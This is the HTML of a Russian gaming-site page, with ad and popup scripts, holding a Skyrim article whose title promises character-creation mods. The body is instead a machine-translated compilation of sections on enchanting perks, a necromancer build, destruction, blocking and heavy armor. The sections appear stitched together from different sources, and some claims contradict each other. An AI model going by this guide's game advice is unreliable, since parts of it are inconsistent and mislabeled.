'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"278","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335960' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335960,\n                containerId: 'containerId335960'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"280","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335959' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335959,\n                containerId: 'containerId335959'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #5","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"284","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId335961' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335961,\n                containerId: 'containerId335961'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"286","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId335960' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335960,\n                containerId: 'containerId335960'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"290","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId335959' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335959,\n                containerId: 'containerId335959'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" src="//yandex.ru/ads/system/context.js" async></script>

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-63501 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gebestore.ru/"><img src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" width="1600" height="1200" alt="Game Store"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gebestore.ru/">Game Store</a></div>
                                            <p class="site-description">Все о компьютерных играх: тактики, советы и гайды по прохождению игр</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1746" action="//gebestore.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1746"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_1746" class="search-form__text">
    <button type="submit" id="searchsubmit_1746" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gebestore.ru/">Главная страница</a></li>
<li id="menu-item-69809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69809"><a href="https://gebestore.ru/guides">Гайды</a></li>
<li id="menu-item-69810" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69810"><a href="https://gebestore.ru/tactics">Тактики</a></li>
<li id="menu-item-69811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69811"><a href="https://gebestore.ru/the_articles">Статьи</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-2493495-1 -->
<div id="yandex_rtb_R-A-2493495-1"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-1",
		"renderTo": "yandex_rtb_R-A-2493495-1"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gebestore.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gebestore.ru/tactics" itemprop="item"><span itemprop="name">Тактики</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-63501" class="post-63501 post type-post status-publish format-standard has-post-thumbnail  category-tactics">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">10 лучших модов для создания персонажа в skyrim</h1>                            
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 20 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gebestore.ru/tactics" itemprop="articleSection">Тактики</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId335938'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335938,
                containerId: 'containerId335938'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Навык наложения чар синергизируется со всеми остальными навыками в Скайриме</h2>
<h3> Какие умения выбрать </h3>
<p>  Insightful Enchanter : Возможно, лучший перк в дереве навыков, на уровне 50 игроки разблокируют Insightful Enchanter. Это увеличивает степень, в которой игроки могут повысить уровень зачарования навыков на 25%. Любая сборка и любой стиль игры могут извлечь выгоду из этого навыка, особенно когда этот процент складывается с повышением на 20-100%, предоставляемым пятью уровнями навыков Enchanter. </p>
<p>  Дополнительный эффект : когда игрок достигает 100 уровня в наложении чар, он награждается одним из самых всеобъемлющих перков в игре: возможностью наложить двойные чары на любой предмет. Это неотъемлемая часть использования в  Skyrim боя, поскольку оружие может быть оснащено множеством разрушающих чар, но оно также может быть очень мощным, когда оно надето на доспехи или украшения. Игроки могут использовать это, чтобы сделать два отдельных дерева магических навыков свободными от затрат магии, или использовать его для увеличения своего урона с одноручным и двуручным оружием одновременно. Или игрок может наложить чары на снаряжение, чтобы улучшить и кузнечное дело, и алхимию, создав набор снаряжения, предназначенный для максимизации своих ремесленных способностей. Возможности огромны. </p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-4 -->
<div id="yandex_rtb_R-A-2493495-4"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-4",
		"renderTo": "yandex_rtb_R-A-2493495-4"
	})
})
</script></div>

<h3> Какие перки не выбирать </h3>
<ul>
<li>  Soul Squeezer : Этот перк позволяет камням душ давать немного больше заряда при использовании на оружии и посохах. Это может быть полезно для сборки боевого мага, но камни душ настолько распространены, что, вероятно, более эффективно просто использовать два или три камня душ и просто найти или купить больше. Это особенно верно, если у игрока есть даэдрический артефакт  Скайрима , Звезда Азуры. Даже без него драгоценных камней душ не бывает недостатка. Также нет зачарованных посохов и оружия. Таким образом, есть более эффективное использование с трудом заработанных очков перков. </li>
<li>  Вытягивание души : этот перк не рекомендуется по тем же причинам, что и Soul Squeezer. Зарядить зачарованное оружие несложно, поскольку камни душ можно найти или купить повсюду в  Skyrim . Кроме того, Soul Siphon применяется только к убийствам, совершенным с помощью оружия. Этот перк не действует на посохи. </li>
</ul>
<p>   Skyrim   доступен на ПК, PlayStation 3, Xbox 360, PlayStation 4, Xbox One, PlayStation 5, Xbox Series X/S и Nintendo Switch. </p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2493495-13 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-13",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<h2>Приспешник мертвого Короля</h2>
<ul>
<li>Ключевые навыки: колдовство, менее важные – разрушение, одноручное оружие, любая броня</li>
<li>Раса: любая</li>
<li>Оружие: любое, если драться не магией</li>
<li>Броня: предпочтительно ткань, но можно и тяжелую</li>
<li>Заклинания: все воскрешение – обязательно, призванное оружие, разрушение – опционально</li>
<li>Жизнеспособность билда: до легендарной сложности все нормально</li>
</ul>
<p>Полноценной школы некромантии в «Скайриме» нет, поэтому для отыгрыша некроманта есть два пути: рыцарь смерти в тяжелых доспехах с мечом в одной руке и воскрешением трупов в другой, или чистый/почти чистый маг с упором в колдовство и разрушение. Первый способ выглядит эпичнее, зато второй, по моему мнению, более честный – все же рыцарь смерти будет непобедим из-за брони и оружия, а не из-за воскрешенной армии нежити, но решать уже вам.</p>
<p><img width="800" height="482" decoding="async" alt="" src="/wp-content/uploads/d/0/f/d0f60d809a5f663795e32e2a4a43dbf3.jpeg" data-src="/wp-content/uploads/3/0/5/305ee7ef99db67058af3e847805b3f38.jpeg" /></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335942'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335942,
                containerId: 'containerId335942'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
<div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2493495-15 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-15",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<p>По логике отыгрыша, Довакину-некроманту не стоит использовать восстановление, чтобы не превратиться из приспешника Маннимарко в паладина. А ночевать придется в спальниках в пещерах – как много некромантов-владельцев роскошных особняков вы встречали за игру? Сюда же вписывается заболевание вампиризмом, т.к. в этой ветке есть возможность воскрешения мертвецов и переливания жизни себе.</p>
<p>* * *</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2>Разрушение</h2>
<p><img width="500" height="500" decoding="async" src="/wp-content/uploads/5/a/b/5ab9d1f97b21e0a510cbe57fc397aef9.jpeg" alt="" /></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-5 -->
<div id="yandex_rtb_R-A-2493495-5"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-5",
		"renderTo": "yandex_rtb_R-A-2493495-5"
	})
})
</script></div>

<p>Разрушение страдает (по крайней мере, в версии 1.1)<br />
 серьезными проблемами &#8212; его заклинания становятся бесполезны против отожранных<br />
 врагов на высоких уровнях.</p>
<p>
Тем не менее важно знать несколько моментов:
</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2493495-18 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-18",
		"type": "rewarded",
		"platform": "desktop"
	})
})
</script></div>
<ul>
<li>Огненные заклинания кроме основного урона дают<br />
 растянутый по времени (горение).</li>
<li>Ледяные заклинания наносят урон не только<br />
 здоровью, но и энергии, и вдобавок замедляют. Их лучше использовать против<br />
 врагов, опасных в ближнем бою.</li>
<li>Электрические заклинания кроме здоровья сносят<br />
 ману, так что их выгоднее применять против магов.</li>
<li>Помните, что бывают монстры уязвимые и<br />
 малоуязвимые к разным видам заклинаний. Высохших мертвых нордов лучше жечь<br />
 огнем, но против огненных атронахов он почти бесполезен.</li>
</ul>
<p>Выбирая способности, будьте осторожны &#8212; среди них есть<br />
 вредные. Если вы, например, возьмете <b>жаркое пламя<br />
</b>, приготовьтесь к тому,<br />
 что обращающиеся в бегство враги будут приводить с собой друзей. С другой<br />
 стороны, <b>дезинтеграция<br />
</b> неплоха &#8212; с ней молния красиво ликвидирует врагов<br />
 с пошатнувшимся здоровьем и при этом оставляет в сохранности их добро.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335944'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335944,
                containerId: 'containerId335944'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Блокирование</h2>
<p><img width="500" height="500" decoding="async" src="/wp-content/uploads/f/6/5/f65e64c019190d514b6cbf03863cd20d.jpeg" alt="" /></p>
<p>Не стоит недооценивать полезность щита и даже двуручника,<br />
 которым тоже можно защититься. Враг размахивается, мы нажимаем кнопку мыши,<br />
 вздымая щит или прикрываясь оружием. Если, подняв щит, нажать клавишу удара,<br />
 герой им же и двинет врага, чем собьет тому силовой удар.</p>
<p>Навык растет при успешном парировании ударов &#8212; чем они<br />
 мощнее, тем быстрее идет процесс. Но помните &#8212; если вы держите парное оружие,<br />
 либо в одной руке у вас оружие, а в другой заклинание, заблокировать удар вы не<br />
 сможете вообще.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-6 -->
<div id="yandex_rtb_R-A-2493495-6"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-6",
		"renderTo": "yandex_rtb_R-A-2493495-6"
	})
})
</script></div>

<p>Теперь к самым полезным способностям:</p>
<ul>
<li>
<b>Щитоносец<br />
</b> &#8212; следует брать тем, кто<br />
 специализируется на одноручном оружии. С ним блокирование поглощает больший<br />
 урон.</li>
<li>
<b>Защита от стихий<br />
</b> &#8212; одна из лучших<br />
 способностей в игре! Герой блокирует щитом половину влетающего в нас<br />
 заклинания. Возьмите бретонца, обучите его защите от стихий, и магия его не<br />
 возьмет вообще! Правда, чтобы ее получить, придется потратиться на <b>отбивание<br />
 стрел<br />
</b>, но это умение тоже полезно &#8212; вовремя отбитая стрела вообще не<br />
 наносит урона.</li>
<li>
<b>Силовой удар плашмя<br />
</b> хорош для тех, кто<br />
 предпочитает сражаться со щитом. Силовой толчок щитом лучше обычного &#8212; он<br />
 дезориентирует врага, обезвреживает его силовой удар и может даже сбить с ног.<br />
 Если вы берете эту способность, позже имеет смысл добавить к ней <b>быстрые<br />
 рефлексы<br />
</b>, чтобы время в момент вражеского силового удара замедлялось (легче<br />
 реагировать), и <b>смертельный удар плашмя<br />
</b>, в пять раз увеличивающий урон<br />
 от удара щитом.</li>
</ul>
<h2>Зачарование отлично подходит для магов разрушения Скайрима</h2>
<p>Очки перков, потраченные на усиленное пламя или усиленный шок, могут дать дополнительные 50% урона, нанесенного этими элементами, и это суммируется с базовым уроном от наложенного заклинания. Зелья для усиления разрушения можно варить и употреблять, чтобы предложить дальнейшее (хотя и временное) усиление, но только с помощью зачарования, сборка мага разрушения может полностью раскрыть свой потенциал. Доспехи и украшения можно модифицировать, чтобы значительно снизить стоимость произнесения заклинаний Разрушения, потенциально даже сводя их к нулю. </p>
<p> Мастер-чародей, носящий экипировку, специально разработанную для снижения затрат на Разрушение, может использовать даже  Скайрима лучшие магические заклинания в бою без затрат магии. Поскольку нет возможности увеличить урон заклинаний, для сильного боевого мага количество важнее качества; поддерживая постоянный поток заклинаний в бою, чтобы поддерживать высокий урон. Однако необходимо отметить, что тот же принцип применим ко всем деревам магических навыков в игре. </p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335945'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335945,
                containerId: 'containerId335945'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Приведенный выше пример использования бесконечных заклинаний Разрушения может так же легко работать для Восстановления (лечение с нулевой стоимостью), Изменения (паралич с нулевой стоимостью), Колдовства (атронахи с нулевой стоимостью, связанное оружие и рабы) или Иллюзии (с нулевой стоимостью манипуляции на поле боя или невидимость). И на этом не заканчивается. Как кузнечное дело или алхимия могут улучшить самые сильные сборки  Skyrim , так и наложение чар. Кроме того, это, пожалуй, лучшее из этих ремесленных навыков. </p>
<p>Есть десятки творческих зелий, которые игроки могут приготовить в алхимической лаборатории, но зелья — это расходные материалы. Повышение уровня алхимии еще более утомительно, чем повышение уровня зачаровывания, и требуется много времени, чтобы зелья заметно повлияли на производительность. Кузнечное дело, с другой стороны, полезно с самого начала, но для многих сборок оно мало нужно; он используется исключительно для создания и улучшения снаряжения, чтобы иметь более высокие характеристики. </p>
<p> Наложение чар — это идеальная середина между ними, предлагая баланс между мощностью и универсальностью. Все лучшие сборки в  Skyrim могут получить выгоду от зачарования, даже чистые сборки Разбойника или Воина, которые никогда не читали ни одного заклинания. Снаряжение можно зачаровать, чтобы усилить любой навык в игре. Будь то борьба с двуручным оружием, подкрадывание, карманные кражи, тяжелая броня, стрельба из лука или наложение исцеляющих заклинаний — зависит от игрока. </p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-7 -->
<div id="yandex_rtb_R-A-2493495-7"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-7",
		"renderTo": "yandex_rtb_R-A-2493495-7"
	})
})
</script></div>

<h2>Плюсы и минусы тяжелой брони в Скайриме</h2>
<p>Тяжелая броня обладает совершенно другими свойствами, чем ее легкая копия. Он имеет следующие особенности:</p>
<ul>
<li> Гораздо более высокий класс брони – По сравнению с легкой броней, Тяжелая предлагает гораздо более высокий бонус к классу брони и следовательно, уменьшает урон. Прекрасно работает на нижних уровнях, когда у нас пока нет возможности выковать и усилить лучшие варианты. Однако на более высоких уровнях она уступает место легкой броне.</li>
<li> Более высокий урон голыми руками – невооруженные персонажи могут разблокировать способность Стальные кулаки из дерева тяжелой брони. В этом случае персонаж получит бонус к урону от голых рук, равный коэффициенту брони перчаток.</li>
<li> Гораздо больший вес (1) – Тяжелая броня может весить в несколько раз больше, чем ее легкая копия. Стоит помнить об этом, потому что полный набор лучших даэдр, включая щит, весит почти 100 единиц. Вес также отрицательно сказывается на подкрадывании персонажа. Этого можно избежать с помощью способности Упорная Тренировка, которая уменьшает вес брони до 0.</li>
<li> Большая физическая нагрузка и медленное движение персонажа – персонаж в тяжелой броне движется менее динамично, а спринт потребляет больше физической подготовки. Ранее упомянутая способность позволяет устранить этот эффект.</li>
<li> Хуже навыки, чем в Лёгкой броне – верхняя способность Отражение Ударов в теории отличная, на практике она позволяет отразить небольшое количество урона (что обсуждается далее в этой главе).</li>
</ul>
<p>Тяжелая броня лучше всего подходит для первых дюжин или около того уровней персонажа. Когда вы получите доступ к высокоуровневому Кузнечному делу и Чарам вы сможете создавать и улучшать хорошую броню, легкая броня будет намного эффективнее.</p>
<p>Тяжелая броня может включать в себя следующую броню: железную, стальную, дварфскую, орковскую, черную, кость дракона и даэдрическую (2), которая является лучшей тяжелой броней в игре. Комплект тяжелой брони состоит из брони для головы, туловища, рук и ног – щиты также могут быть изготовлены из тяжелой брони, но они не входят в комплект.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335946'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335946,
                containerId: 'containerId335946'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='63517,63518,63519,63520,63521,63522,63523,63524,63525,63526'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-63501 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/7/b/c/7bc91d1bd54063af93a0f74d664018c1.jpeg' data-full='https://gebestore.ru/wp-content/uploads/7/b/c/7bc91d1bd54063af93a0f74d664018c1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/7/b/c/7bc91d1bd54063af93a0f74d664018c1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Скайрим сброс навыков легендарный. «скайрим»: легендарный навык" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/6/a/d/6ad43a5ba900584549827bfcc8dfbf11.jpeg' data-full='https://gebestore.ru/wp-content/uploads/6/a/d/6ad43a5ba900584549827bfcc8dfbf11.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/6/a/d/6ad43a5ba900584549827bfcc8dfbf11.jpeg" class="attachment-thumbnail size-thumbnail" alt="Скайрим - зачарование предметов: как быстро прокачать до 100, список зачарований оружия и брони" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/4/1/1/4115179a811a8306ae5f90353510b21b.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/1/1/4115179a811a8306ae5f90353510b21b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/1/1/4115179a811a8306ae5f90353510b21b.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших комплектов легкой брони в скайриме - игры - 2023" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/4/e/e/4eea5c233924af0a65b19baa35d7b749.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/e/e/4eea5c233924af0a65b19baa35d7b749.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/e/e/4eea5c233924af0a65b19baa35d7b749.jpeg" class="attachment-thumbnail size-thumbnail" alt="Читы в the elder scrolls v: skyrim" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/c/d/7/cd736ee1455db3a5308b56da1de92daa.jpeg' data-full='https://gebestore.ru/wp-content/uploads/c/d/7/cd736ee1455db3a5308b56da1de92daa.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/c/d/7/cd736ee1455db3a5308b56da1de92daa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие моды на внешность для skyrim" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/a/d/1/ad10901b6021997e2f1a9a0e3df266c4.jpeg' data-full='https://gebestore.ru/wp-content/uploads/a/d/1/ad10901b6021997e2f1a9a0e3df266c4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/a/d/1/ad10901b6021997e2f1a9a0e3df266c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие билды в скайрим: 7 сумасшедших, но жизнеспособных билдов в skyrim" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
